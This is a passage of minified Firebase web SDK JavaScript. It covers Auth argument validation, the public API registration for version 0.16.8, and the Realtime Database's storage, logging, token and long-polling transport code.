xl(t,e,n,r){t:{n=Array.prototype.slice.call(n);for(var i=0,o=!1,s=0;s<e.length;s++)if(e[s].optional)o=!0;else{if(o)throw new T("internal-error","Argument validator encountered a required argument after an optional argument.");i++}if(o=e.length,n.length<i||o<n.length)r="Expected "+(i==o?1==i?"1 argument":i+" arguments":i+"-"+o+" arguments")+" but got "+n.length+".";else{for(i=0;i<n.length;i++)if(o=e[i].optional&&void 0===n[i],!e[i].M(n[i])&&!o){if(e=e[i],i<0||i>=Ll.length)throw new T("internal-error","Argument validator received an unsupported number of arguments.");n=Ll[i],r=(r?"":n+" argument ")+(e.name?'"'+e.name+'" ':"")+"must be "+e.K+".";break t}r=null}}if(r)throw new T("argument-error",t+" failed: "+r)}(t=Sl.prototype).Ia=function(){var e=this;return this.f||(this.f=Pl(this,be().then(function(){if(Tr()&&!hr())return ar();throw new T("operation-not-supported-in-this-environment","RecaptchaVerifier is only supported in a browser HTTP/HTTPS environment.")}).then(function(){return e.m.g(e.u())}).then(function(t){return e.g=t,Qa(e.s,Pa,{})}).then(function(t){e.a[Al]=t.recaptchaSiteKey}).o(function(t){throw e.f=null,t})))},t.render=function(){Ol(this);var n=this;return Pl(this,this.Ia().then(function(){var t,e;return null===n.c&&(e=n.v,n.i||(t=te(e),e=oe("DIV"),t.appendChild(e)),n.c=n.g.render(e,n.a)),n.c}))},t.verify=function(){Ol(this);var i=this;return Pl(this,this.render().then(function(e){return new fe(function(n){var r,t=i.g.getResponse(e);t?n(t):(i.l.push(r=function(t){var e;t&&(e=r,H(i.l,function(t){return t==e}),n(t))}),i.i&&i.g.execute(i.c))})}))},t.reset=function(){Ol(this),null!==this.c&&this.g.reset(this.c)},t.clear=function(){Ol(this),this.J=!0,this.m.c();for(var t,e=0;e<this.h.length;e++)this.h[e].cancel("RecaptchaVerifier instance has been destroyed.");if(!this.i){e=te(this.v);for(;t=e.firstChild;)e.removeChild(t)}},_(Dl,Sl);var Ll="First Second Third Fourth Fifth Sixth Seventh Eighth Ninth".split(" ");function Ml(t,e){return{name:t||"",K:"a valid string",optional:!!e,M:function(t){return"string"==typeof t}}}function Fl(t,e){return{name:t||"",K:"a boolean",optional:!!e,M:function(t){return"boolean"==typeof t}}}function jl(t,e){return{name:t||"",K:"a valid object",optional:!!e,M:v}}function Ul(t,e){return{name:t||"",K:"a function",optional:!!e,M:function(t){return"function"==typeof t}}}function ql(t,e){return{name:t||"",K:"null",optional:!!e,M:function(t){return null===t}}}function Vl(n){return{name:n?n+"Credential":"credential",K:n?"a valid "+n+" credential":"a valid credential",optional:!1,M:function(t){if(!t)return!1;var e=!n||t.providerId===n;return!(!t.ka||!e)}}}function Bl(){return{name:"multiFactorAssertion",K:"a valid multiFactorAssertion",optional:!1,M:function(t){return!!t&&!!t.tb}}}function Kl(){return{name:"authProvider",K:"a valid Auth provider",optional:!1,M:function(t){return!!(t&&t.providerId&&t.hasOwnProperty&&t.hasOwnProperty("isOAuthProvider"))}}}function Wl(t,e){return v(t)&&"string"==typeof t.type&&t.type===e&&"function"==typeof t.Ha}function Hl(t){return v(t)&&"string"==typeof t.uid}function zl(){return{name:"applicationVerifier",K:"an implementation of firebase.auth.ApplicationVerifier",optional:!1,M:function(t){return!(!t||"string"!=typeof t.type||"function"!=typeof t.verify)}}}function Gl(e,n,t,r){return{name:t||"",K:e.K+" or "+n.K,optional:!!r,M:function(t){return e.M(t)||n.M(t)}}}function Ql(t,e){for(var n in e){var r=e[n].name;t[r]=$l(r,t[n],e[n].j)}}function Yl(t,e){for(var n in e){var r=e[n].name;r!==n&&Object.defineProperty(t,r,{get:b(function(t){return this[t]},n),set:b(function(t,e,n,r){xl(t,[n],[r],!0),this[e]=r},r,n,e[n].lb),enumerable:!0})}}function Xl(t,e,n,r){t[e]=$l(e,n,r)}function $l(t,e,n){function r(){var t=Array.prototype.slice.call(arguments);return xl(o,n,t),e.apply(this,t)}if(!n)return e;var i,o=(t=(t=t).split("."))[t.length-1];for(i in e)r[i]=e[i];for(i in e.prototype)r.prototype[i]=e.prototype[i];return r}Ql(Jh.prototype,{kb:{name:"applyActionCode",j:[Ml("code")]},Sa:{name:"checkActionCode",j:[Ml("code")]},ob:{name:"confirmPasswordReset",j:[Ml("code"),Ml("newPassword")]},dc:{name:"createUserWithEmailAndPassword",j:[Ml("email"),Ml("password")]},hc:{name:"fetchSignInMethodsForEmail",j:[Ml("email")]},ra:{name:"getRedirectResult",j:[]},Bc:{name:"isSignInWithEmailLink",j:[Ml("emailLink")]},Hc:{name:"onAuthStateChanged",j:[Gl(jl(),Ul(),"nextOrObserver"),Ul("opt_error",!0),Ul("opt_completed",!0)]},Ic:{name:"onIdTokenChanged",j:[Gl(jl(),Ul(),"nextOrObserver"),Ul("opt_error",!0),Ul("opt_completed",!0)]},wb:{name:"sendPasswordResetEmail",j:[Ml("email"),Gl(jl("opt_actionCodeSettings",!0),ql(null,!0),"opt_actionCodeSettings",!0)]},xb:{name:"sendSignInLinkToEmail",j:[Ml("email"),jl("actionCodeSettings")]},yb:{name:"setPersistence",j:[Ml("persistence")]},Sc:{name:"signInAndRetrieveDataWithCredential",j:[Vl()]},Ab:{name:"signInAnonymously",j:[]},ab:{name:"signInWithCredential",j:[Vl()]},Tc:{name:"signInWithCustomToken",j:[Ml("token")]},Uc:{name:"signInWithEmailAndPassword",j:[Ml("email"),Ml("password")]},Vc:{name:"signInWithEmailLink",j:[Ml("email"),Ml("emailLink",!0)]},Wc:{name:"signInWithPhoneNumber",j:[Ml("phoneNumber"),zl()]},Xc:{name:"signInWithPopup",j:[Kl()]},Yc:{name:"signInWithRedirect",j:[Kl()]},dd:{name:"updateCurrentUser",j:[Gl({name:"user",K:"an instance of Firebase User",optional:!1,M:function(t){return!!(t&&t instanceof lh)}},ql(),"user")]},Bb:{name:"signOut",j:[]},toJSON:{name:"toJSON",j:[Ml(null,!0)]},fd:{name:"useDeviceLanguage",j:[]},gd:{name:"useEmulator",j:[Ml("url"),jl("options",!0)]},jd:{name:"verifyPasswordResetCode",j:[Ml("code")]}}),Yl(Jh.prototype,{lc:{name:"languageCode",lb:Gl(Ml(),ql(),"languageCode")},ti:{name:"tenantId",lb:Gl(Ml(),ql(),"tenantId")}}),(Jh.Persistence=Wu).LOCAL="local",Jh.Persistence.SESSION="session",Jh.Persistence.NONE="none",Ql(lh.prototype,{delete:{name:"delete",j:[]},oc:{name:"getIdTokenResult",j:[Fl("opt_forceRefresh",!0)]},I:{name:"getIdToken",j:[Fl("opt_forceRefresh",!0)]},Cc:{name:"linkAndRetrieveDataWithCredential",j:[Vl()]},rb:{name:"linkWithCredential",j:[Vl()]},Dc:{name:"linkWithPhoneNumber",j:[Ml("phoneNumber"),zl()]},Ec:{name:"linkWithPopup",j:[Kl()]},Fc:{name:"linkWithRedirect",j:[Kl()]},Lc:{name:"reauthenticateAndRetrieveDataWithCredential",j:[Vl()]},ub:{name:"reauthenticateWithCredential",j:[Vl()]},Mc:{name:"reauthenticateWithPhoneNumber",j:[Ml("phoneNumber"),zl()]},Nc:{name:"reauthenticateWithPopup",j:[Kl()]},Oc:{name:"reauthenticateWithRedirect",j:[Kl()]},reload:{name:"reload",j:[]},vb:{name:"sendEmailVerification",j:[Gl(jl("opt_actionCodeSettings",!0),ql(null,!0),"opt_actionCodeSettings",!0)]},toJSON:{name:"toJSON",j:[Ml(null,!0)]},cd:{name:"unlink",j:[Ml("provider")]},Cb:{name:"updateEmail",j:[Ml("email")]},Db:{name:"updatePassword",j:[Ml("password")]},ed:{name:"updatePhoneNumber",j:[Vl("phone")]},Eb:{name:"updateProfile",j:[jl("profile")]},Fb:{name:"verifyBeforeUpdateEmail",j:[Ml("email"),Gl(jl("opt_actionCodeSettings",!0),ql(null,!0),"opt_actionCodeSettings",!0)]}}),Ql(fl.prototype,{execute:{name:"execute"},render:{name:"render"},reset:{name:"reset"},getResponse:{name:"getResponse"}}),Ql(ll.prototype,{execute:{name:"execute"},render:{name:"render"},reset:{name:"reset"},getResponse:{name:"getResponse"}}),Ql(fe.prototype,{oa:{name:"finally"},o:{name:"catch"},then:{name:"then"}}),Yl(Bc.prototype,{appVerificationDisabled:{name:"appVerificationDisabledForTesting",lb:Fl("appVerificationDisabledForTesting")}}),Ql(Kc.prototype,{confirm:{name:"confirm",j:[Ml("verificationCode")]}}),Xl(Zi,"fromJSON",function(t){t="string"==typeof t?JSON.parse(t):t;for(var e,n=[so,_o,So,ro],r=0;r<n.length;r++)if(e=n[r](t))return e;return null},[Gl(Ml(),jl(),"json")]),Xl(wo,"credential",function(t,e){return new bo(t,e)},[Ml("email"),Ml("password")]),Ql(bo.prototype,{w:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(ho.prototype,{Ca:{name:"addScope",j:[Ml("scope")]},Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Xl(ho,"credential",lo,[Gl(Ml(),jl(),"token")]),Xl(wo,"credentialWithLink",To,[Ml("email"),Ml("emailLink")]),Ql(fo.prototype,{Ca:{name:"addScope",j:[Ml("scope")]},Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Xl(fo,"credential",po,[Gl(Ml(),jl(),"token")]),Ql(go.prototype,{Ca:{name:"addScope",j:[Ml("scope")]},Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Xl(go,"credential",vo,[Gl(Ml(),Gl(jl(),ql()),"idToken"),Gl(Ml(),ql(),"accessToken",!0)]),Ql(yo.prototype,{Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Xl(yo,"credential",mo,[Gl(Ml(),jl(),"token"),Ml("secret",!0)]),Ql(co.prototype,{Ca:{name:"addScope",j:[Ml("scope")]},credential:{name:"credential",j:[Gl(Ml(),Gl(jl(),ql()),"optionsOrIdToken"),Gl(Ml(),ql(),"accessToken",!0)]},Ka:{name:"setCustomParameters",j:[jl("customOAuthParameters")]}}),Ql(io.prototype,{w:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(eo.prototype,{w:{name:"toJSON",j:[Ml(null,!0)]}}),Xl(Co,"credential",Ao,[Ml("verificationId"),Ml("verificationCode")]),Ql(Co.prototype,{gb:{name:"verifyPhoneNumber",j:[Gl(Ml(),{name:"phoneInfoOptions",K:"valid phone info options",optional:!1,M:function(t){return!!t&&(t.session&&t.phoneNumber?Wl(t.session,$i)&&"string"==typeof t.phoneNumber:t.session&&t.multiFactorHint?Wl(t.session,Ji)&&Hl(t.multiFactorHint):t.session&&t.multiFactorUid?Wl(t.session,Ji)&&"string"==typeof t.multiFactorUid:!!t.phoneNumber&&"string"==typeof t.phoneNumber)}},"phoneInfoOptions"),zl()]}}),Ql(Eo.prototype,{w:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(T.prototype,{toJSON:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(Fo.prototype,{toJSON:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(Mo.prototype,{toJSON:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(Yc.prototype,{toJSON:{name:"toJSON",j:[Ml(null,!0)]}}),Ql(zc.prototype,{Rc:{name:"resolveSignIn",j:[Bl()]}}),Ql(eh.prototype,{Sb:{name:"getSession",j:[]},fc:{name:"enroll",j:[Bl(),Ml("displayName",!0)]},bd:{name:"unenroll",j:[Gl({name:"multiFactorInfo",K:"a valid multiFactorInfo",optional:!1,M:Hl},Ml(),"multiFactorInfoIdentifier")]}}),Ql(Dl.prototype,{clear:{name:"clear",j:[]},render:{name:"render",j:[]},verify:{name:"verify",j:[]}}),Xl(li,"parseLink",bi,[Ml("link")]),Xl(ml,"assertion",function(t){return new Zc(t)},[Vl("phone")]),function(){if(void 0===Jl||!Jl.INTERNAL||!Jl.INTERNAL.registerComponent)throw Error("Cannot find the firebase namespace; be sure to include firebase-app.js before this library.");var t={ActionCodeInfo:{Operation:{EMAIL_SIGNIN:Zr,PASSWORD_RESET:"PASSWORD_RESET",RECOVER_EMAIL:"RECOVER_EMAIL",REVERT_SECOND_FACTOR_ADDITION:Jr,VERIFY_AND_CHANGE_EMAIL:ti,VERIFY_EMAIL:"VERIFY_EMAIL"}},Auth:Jh,AuthCredential:Zi,Error:T};Xl(t,"EmailAuthProvider",wo,[]),Xl(t,"FacebookAuthProvider",ho,[]),Xl(t,"GithubAuthProvider",fo,[]),Xl(t,"GoogleAuthProvider",go,[]),Xl(t,"TwitterAuthProvider",yo,[]),Xl(t,"OAuthProvider",co,[Ml("providerId")]),Xl(t,"SAMLAuthProvider",uo,[Ml("providerId")]),Xl(t,"PhoneAuthProvider",Co,[{name:"auth",K:"an instance of Firebase Auth",optional:!0,M:function(t){return!!(t&&t instanceof Jh)}}]),Xl(t,"RecaptchaVerifier",Dl,[Gl(Ml(),{name:"",K:"an HTML element",optional:!1,M:function(t){return!!(t&&t instanceof Element)}},"recaptchaContainer"),jl("recaptchaParameters",!0),{name:"app",K:"an instance of Firebase App",optional:!0,M:function(t){return!!(t&&t instanceof Jl.app.App)}}]),Xl(t,"ActionCodeURL",li,[]),Xl(t,"PhoneMultiFactorGenerator",ml,[]),Jl.INTERNAL.registerComponent({name:"auth",instanceFactory:function(t){return new Jh(t=t.getProvider("app").getImmediate())},multipleInstances:!1,serviceProps:t,instantiationMode:"LAZY",type:"PUBLIC",onInstanceCreated:function(t){t.getProvider("auth-internal").initialize()}}),Jl.INTERNAL.registerComponent({name:"auth-internal",instanceFactory:function(t){return{getUid:m((t=t.getProvider("auth").getImmediate()).getUid,t),getToken:m(t.nc,t),addAuthTokenListener:m(t.cc,t),removeAuthTokenListener:m(t.Pc,t)}},multipleInstances:!1,instantiationMode:"LAZY",type:"PRIVATE"}),Jl.registerVersion("@firebase/auth","0.16.8"),Jl.INTERNAL.extendNamespace({User:lh})}()}.apply("undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{});var Os="";function Ds(t){Os=t}var xs=(Ls.prototype.set=function(t,e){null==e?this.domStorage_.removeItem(this.prefixedName_(t)):this.domStorage_.setItem(this.prefixedName_(t),Po(e))},Ls.prototype.get=function(t){t=this.domStorage_.getItem(this.prefixedName_(t));return null==t?null:Ro(t)},Ls.prototype.remove=function(t){this.domStorage_.removeItem(this.prefixedName_(t))},Ls.prototype.prefixedName_=function(t){return this.prefix_+t},Ls.prototype.toString=function(){return this.domStorage_.toString()},Ls);function Ls(t){this.domStorage_=t,this.prefix_="firebase:"}var Ms=(Fs.prototype.set=function(t,e){null==e?delete this.cache_[t]:this.cache_[t]=e},Fs.prototype.get=function(t){return Do(this.cache_,t)?this.cache_[t]:null},Fs.prototype.remove=function(t){delete this.cache_[t]},Fs);function Fs(){this.cache_={},this.isInMemoryStorage=!0}function js(t){var e=function(t){for(var e=[],n=0,r=0;r<t.length;r++){var i,o=t.charCodeAt(r);55296<=o&&o<=56319&&(i=o-55296,io(++r<t.length,"Surrogate pair missing trail surrogate."),o=65536+(i<<10)+(t.charCodeAt(r)-56320)),o<128?e[n++]=o:(o<2048?e[n++]=o>>6|192:(o<65536?e[n++]=o>>12|224:(e[n++]=o>>18|240,e[n++]=o>>12&63|128),e[n++]=o>>6&63|128),e[n++]=63&o|128)}return e}(t);return(t=new jo).update(e),t=t.digest(),so.encodeByteArray(t)}function Us(t,e){io(!e||!0===t||!1===t,"Can't turn on custom loggers persistently."),!0===t?(Qs.logLevel=us.VERBOSE,$s=Qs.log.bind(Qs),e&&Gs.set("logging_enabled",!0)):"function"==typeof t?$s=t:($s=null,Gs.remove("logging_enabled"))}function qs(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="FIREBASE INTERNAL ERROR: "+Xs.apply(void 0,Zi([],Ji(t)));Qs.error(n)}function Vs(t){return"number"==typeof t&&(t!=t||t===Number.POSITIVE_INFINITY||t===Number.NEGATIVE_INFINITY)}function Bs(t,e){return t===e?0:t<e?-1:1}function Ks(t,e){if(e&&t in e)return e[t];throw new Error("Missing required key ("+t+") in object: "+Po(e))}function Ws(t,e){var n=t.length;if(n<=e)return[t];for(var r=[],i=0;i<n;i+=e)n<i+e?r.push(t.substring(i,n)):r.push(t.substring(i,i+e));return r}var Hs,fr=function(t){try{if("undefined"!=typeof window&&void 0!==window[t]){var e=window[t];return e.setItem("firebase:sentinel","cache"),e.removeItem("firebase:sentinel"),new xs(e)}}catch(t){}return new Ms},zs=fr("localStorage"),Gs=fr("sessionStorage"),Qs=new ds("@firebase/database"),Ys=(Hs=1,function(){return Hs++}),Xs=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n="",r=0;r<t.length;r++){var i=t[r];Array.isArray(i)||i&&"object"==typeof i&&"number"==typeof i.length?n+=Xs.apply(null,i):n+="object"==typeof i?Po(i):i,n+=" "}return n},$s=null,Js=!0,Zs=function(){for(var t,e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];!0===Js&&(Js=!1,null===$s&&!0===Gs.get("logging_enabled")&&Us(!0)),$s&&(t=Xs.apply(null,e),$s(t))},ta=function(n){return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];Zs.apply(void 0,Zi([n],Ji(t)))}},ea=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="FIREBASE FATAL ERROR: "+Xs.apply(void 0,Zi([],Ji(t)));throw Qs.error(n),new Error(n)},na=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n="FIREBASE WARNING: "+Xs.apply(void 0,Zi([],Ji(t)));Qs.warn(n)},ra="[MIN_NAME]",ia="[MAX_NAME]",oa=function(t,e){if(t===e)return 0;if(t===ra||e===ia)return-1;if(e===ra||t===ia)return 1;var n=pa(t),r=pa(e);return null!==n?null!==r?n-r==0?t.length-e.length:n-r:-1:null===r&&t<e?-1:1},sa=function(t){if("object"!=typeof t||null===t)return Po(t);var e,n=[];for(e in t)n.push(e);n.sort();for(var r="{",i=0;i<n.length;i++)0!==i&&(r+=","),r+=Po(n[i]),r+=":",r+=sa(t[n[i]]);return r+="}"};function aa(t,e){for(var n in t)t.hasOwnProperty(n)&&e(n,t[n])}function ua(t){var e,n,r,i;io(!Vs(t),"Invalid JSON number"),0===t?e=1/t==-1/(r=n=0)?1:0:(e=t<0,r=(t=Math.abs(t))>=Math.pow(2,-1022)?(n=(i=Math.min(Math.floor(Math.log(t)/Math.LN2),1023))+1023,Math.round(t*Math.pow(2,52-i)-Math.pow(2,52))):(n=0,Math.round(t/Math.pow(2,-1074))));for(var o=[],s=52;s;--s)o.push(r%2?1:0),r=Math.floor(r/2);for(s=11;s;--s)o.push(n%2?1:0),n=Math.floor(n/2);o.push(e?1:0),o.reverse();var a=o.join(""),u="";for(s=0;s<64;s+=8){var c=parseInt(a.substr(s,8),2).toString(16);u+=c=1===c.length?"0"+c:c}return u.toLowerCase()}function ca(t,e){return"object"==typeof(e=setTimeout(t,e))&&e.unref&&e.unref(),e}var ha=new RegExp("^-?(0*)\\d{1,10}$"),la=-2147483648,fa=2147483647,pa=function(t){if(ha.test(t)){t=Number(t);if(la<=t&&t<=fa)return t}return null},da=function(t){try{t()}catch(e){setTimeout(function(){var t=e.stack||"";throw na("Exception was thrown by user callback.",t),e},Math.floor(0))}},ga=(va.prototype.getToken=function(n){var r=this;return this.appCheck?this.appCheck.getToken(n):new Promise(function(t,e){setTimeout(function(){r.appCheck?r.getToken(n).then(t,e):t(null)},0)})},va.prototype.addTokenChangeListener=function(e){var t;null!==(t=this.appCheckProvider)&&void 0!==t&&t.get().then(function(t){return t.addTokenListener(e)})},va.prototype.notifyForInvalidToken=function(){na('Provided AppCheck credentials for the app named "'+this.appName_+'" are invalid. This usually indicates your app was not initialized correctly.')},va);function va(t,e){var n=this;this.appName_=t,this.appCheckProvider=e,this.appCheck=null==e?void 0:e.getImmediate({optional:!0}),this.appCheck||null!=e&&e.get().then(function(t){return n.appCheck=t})}var ya=(ma.prototype.getToken=function(n){var r=this;return this.auth_?this.auth_.getToken(n).catch(function(t){return t&&"auth/token-not-initialized"===t.code?(Zs("Got auth/token-not-initialized error.  Treating as null token."),null):Promise.reject(t)}):new Promise(function(t,e){setTimeout(function(){r.auth_?r.getToken(n).then(t,e):t(null)},0)})},ma.prototype.addTokenChangeListener=function(e){this.auth_?this.auth_.addAuthTokenListener(e):this.authProvider_.get().then(function(t){return t.addAuthTokenListener(e)})},ma.prototype.removeTokenChangeListener=function(e){this.authProvider_.get().then(function(t){return t.removeAuthTokenListener(e)})},ma.prototype.notifyForInvalidToken=function(){var t='Provided authentication credentials for the app named "'+this.appName_+'" are invalid. This usually indicates your app was not initialized correctly. ';"credential"in this.firebaseOptions_?t+='Make sure the "credential" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':"serviceAccount"in this.firebaseOptions_?t+='Make sure the "serviceAccount" property provided to initializeApp() is authorized to access the specified "databaseURL" and is from the correct project.':t+='Make sure the "apiKey" and "databaseURL" properties provided to initializeApp() match the values provided for your app at https://console.firebase.google.com/.',na(t)},ma);function ma(t,e,n){var r=this;this.appName_=t,this.firebaseOptions_=e,this.authProvider_=n,this.auth_=null,this.auth_=n.getImmediate({optional:!0}),this.auth_||n.onInit(function(t){return r.auth_=t})}var ba=(_a.prototype.getToken=function(t){return Promise.resolve({accessToken:this.accessToken})},_a.prototype.addTokenChangeListener=function(t){t(this.accessToken)},_a.prototype.removeTokenChangeListener=function(t){},_a.prototype.notifyForInvalidToken=function(){},_a.OWNER="owner",_a);function _a(t){this.accessToken=t}var wa=/(console\.firebase|firebase-console-\w+\.corp|firebase\.corp)\.google\.com/,Ta="websocket",Ia="long_polling",Ea=(Sa.prototype.isCacheableHost=function(){return"s-"===this.internalHost.substr(0,2)},Sa.prototype.isCustomHost=function(){return"firebaseio.com"!==this._domain&&"firebaseio-demo.com"!==this._domain},Object.defineProperty(Sa.prototype,"host",{get:function(){return this._host},set:function(t){t!==this.internalHost&&(this.internalHost=t,this.isCacheableHost()&&zs.set("host:"+this._host,this.internalHost))},enumerable:!1,configurable:!0}),Sa.prototype.toString=function(){var t=this.toURLString();return this.persistenceKey&&(t+="<"+this.persistenceKey+">"),t},Sa.prototype.toURLString=function(){var t=this.secure?"https://":"http://",e=this.includeNamespaceInQueryParams?"?ns="+this.namespace:"";return t+this.host+"/"+e},Sa);function Sa(t,e,n,r,i,o,s){void 0===i&&(i=!1),void 0===o&&(o=""),void 0===s&&(s=!1),this.secure=e,this.namespace=n,this.webSocketOnly=r,this.nodeAdmin=i,this.persistenceKey=o,this.includeNamespaceInQueryParams=s,this._host=t.toLowerCase(),this._domain=this._host.substr(this._host.indexOf(".")+1),this.internalHost=zs.get("host:"+t)||this._host}function ka(t,e,n){var r;if(io("string"==typeof e,"typeof type must == string"),io("object"==typeof n,"typeof params must == object"),e===Ta)r=(t.secure?"wss://":"ws://")+t.internalHost+"/.ws?";else{if(e!==Ia)throw new Error("Unknown connection type: "+e);r=(t.secure?"https://":"http://")+t.internalHost+"/.lp?"}((e=t).host!==e.internalHost||e.isCustomHost()||e.includeNamespaceInQueryParams)&&(n.ns=t.namespace);var i=[];return aa(n,function(t,e){i.push(t+"="+e)}),r+i.join("&")}var Ca=(Aa.prototype.incrementCounter=function(t,e){void 0===e&&(e=1),Do(this.counters_,t)||(this.counters_[t]=0),this.counters_[t]+=e},Aa.prototype.get=function(){return uo(this.counters_)},Aa);function Aa(){this.counters_={}}var Na={},Ra={};function Pa(t){t=t.toString();return Na[t]||(Na[t]=new Ca),Na[t]}var Oa=(Da.prototype.closeAfter=function(t,e){this.closeAfterResponse=t,this.onClose=e,this.closeAfterResponse<this.currentResponseNum&&(this.onClose(),this.onClose=null)},Da.prototype.handleResponse=function(t,e){var n=this;this.pendingResponses[t]=e;for(var r=function(){var e=i.pendingResponses[i.currentResponseNum];delete i.pendingResponses[i.currentResponseNum];for(var t=0;t<e.length;++t)!function(t){e[t]&&da(function(){n.onMessage_(e[t])})}(t);if(i.currentResponseNum===i.closeAfterResponse)return i.onClose&&(i.onClose(),i.onClose=null),"break";i.currentResponseNum++},i=this;this.pendingResponses[this.currentResponseNum];)if("break"===r())break},Da);function Da(t){this.onMessage_=t,this.pendingResponses=[],this.currentResponseNum=0,this.closeAfterResponse=-1,this.onClose=null}var xa="pLPCommand",La="pRTLPCB",Ma=(Fa.prototype.open=function(t,e){var n,r,i,s=this;this.curSegmentNum=0,this.onDisconnect_=e,this.myPacketOrderer=new Oa(t),this.isClosed_=!1,this.connectTimeoutTimer_=setTimeout(function(){s.log_("Timed out trying to connect."),s.onClosed_(),s.connectTimeoutTimer_=null},Math.floor(3e4)),n=function(){var t;s.isClosed_||(s.scriptTagHolder=new ja(function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=Ji(t,5),r=n[0],i=n[1],o=n[2];if(n[3],n[4],s.incrementIncomingBytes_(t),s.scriptTagHolder)if(s.connectTimeoutTimer_&&(clearTimeout(s.connectTimeoutTimer_),s.connectTimeoutTimer_=null),s.everConnected_=!0,"start"===r)s.id=i,s.password=o;else{if("close"!==r)throw new Error("Unrecognized command received: "+r);i?(s.scriptTagHolder.sendNewPolls=!1,s.myPacketOrderer.closeAfter(i,function(){s.onClosed_()})):s.onClosed_()}},function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var n=Ji(t,2),r=n[0],n=n[1];s.incrementIncomingBytes_(t),s.myPacketOrderer.handleResponse(r,n)},function(){s.onClosed_()},s.urlFn),(t={start:"t"}).ser=Math.floor(1e8*Math.random()),s.scriptTagHolder.uniqueCallbackIdentifier&&(t.cb=s.scriptTagHolder.uniqueCallbackIdentifier),t.v="5",s.transportSessionId&&(t.s=s.transportSessionId),s.lastSessionId&&(t.ls=s.lastSessionId),s.applicationId&&(t.p=s.applicationId),s.appCheckToken&&(t.ac=s.appCheckToken),"undefined"!=typeof location&&location.hostname&&wa.test(location.hostname)&&(t.r="f"),t=s.urlFn(t),s.log_("Connecting via long-poll to "+t),s.scriptTagHolder.addTag(t,function(){}))},"complete"===document.readyState?n():(r=!1,i=function(){document.body?r||(r=!0,n()):setTimeout(i,Math.floor(10))},document.addEventListener?(document.addEventListener("DOMContentLoaded",i,!1),window.addEventListener("load",i,!1)):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&i()}),window.attachEvent("onload",i)))},Fa.prototype.start=function(){this.scriptTagHolder.startLongPoll(this.id,this.password),this.addDisconnectPingFrame(this.id,this.password)},Fa.forceAllow=function(){Fa.forceAllow_=!0},Fa.forceDisallow=function(){Fa.forceDisallow_=!0},Fa.isAvailable=function(){return!!Fa.forceAllow_||!(Fa.forceDisallow_||"undefined"==typeof document||null==document.createElement||"object"==typeof window&&window.chrome&&window.chrome.extension&&!/^chrome/.test(window.location.href)||"object"==typeof Windows&&"object"==typeof Windows.UI)},Fa.prototype.markConnectionHealthy=function(){},Fa.prototype.shutdown_=function(){this.isClosed_=!0,this.scriptTagHolder&&(this.scriptTagHolder.close(),this.scriptTagHolder=null),this.myDisconnFrame&&(document.body.removeChild(this.myDisconnFrame),this.myDisconnFrame=null),this.connectTimeoutTimer_&&(clearTimeout(this.connectTimeoutTimer_),this.connectTimeoutTimer_=null)},Fa.prototype.onClosed_=function(){this.isClosed_||(this.log_("Longpoll is closing itself"),this.shutdown_(),this.onDisconnect_&&(this.onDisconnect_(this.everConnected_),this.onDisconnect_=null))},Fa.prototype.close=function(){this.isClosed_||(this.log_("Longpoll is being closed."),this.shutdown_())},Fa.prototype.send=function(t){t=Po(t);this.bytesSent+=t.length,this.stats_.incrementCounter("bytes_sent",t.length);for(var t=eo(t),e=Ws(t,1840),n=0;n<e.length;n++)this.scriptTagHolder.enqueueSegment(this.curSegmentNum,e.length,e[n]),this.curSegmentNum++},Fa.prototype.addDisconnectPingFrame=function(t,e){this.myDisconnFrame=document.createElement("iframe");var n={dframe:"t"};n.id=t,n.pw=e,this.myDisconnFrame.src=this.urlFn(n),this.myDisconnFrame.style.display="none",document.body.appendChild(this.myDisconnFrame)},Fa.prototype.incrementIncomingBytes_=function(t){t=Po(t).length;this.bytesReceived+=t,this.stats_.incrementCounter("bytes_received",t)},Fa);function Fa(t,e,n,r,i,o,s){var a=this;this.connId=t,this.repoInfo=e,this.applicationId=n,this.appCheckToken=r,this.authToken=i,this.transportSessionId=o,this.lastSessionId=s,this.bytesSent=0,this.bytesReceived=0,this.everConnected_=!1,this.log_=ta(t),this.stats_=Pa(e),this.urlFn=function(t){return a.appCheckToken&&(t.ac=a.appCheckToken),ka(e,Ia,t)}}var ja=(Ua.createIFrame_=function(){var e=document.createElement("iframe");if(e.style.display="none",!document.body)throw"Document body has not initialized. Wait to initialize Firebase until after the document is ready.";document.body.appendChild(e);try{e.contentWindow.document||Zs("No IE domain setting required")}catch(t){var n=document.domain;e.src="javascript:void((function(){document.open();document.domain='"+n+"';document.close();})())"}return e.contentDocument?e.doc=e.contentDocument:e.contentWindow?e.doc=e.contentWindow.document:e.document&&(e.doc=e.document),e},Ua.prototype.close=function(){var t=this;this.alive=!1,this.myIFrame&&(this.myIFrame.doc.body.innerHTML="",setTimeout(function(){null!==t.myIFrame&&(document.body.removeChild(t.myIFrame),t.myIFrame=null)},Math.floor(0)));var e=this.onDisconnect;e&&(this.onDisconnect=null,e())},Ua.prototype.startLongPoll=function(t,e){for(this.myID=t,this.myPW=e,this.alive=!0;this.newRequest_(););},Ua.prototype.newRequest_=function(){if(this.alive&&this.sendNewPolls&&this.outstandingRequests.size<(0<this.pendingSegs.length?2:1)){this.currentSerial++;var t={};t.id=this.myID,t.pw=this.myPW,t.ser=this.currentSerial;for(var 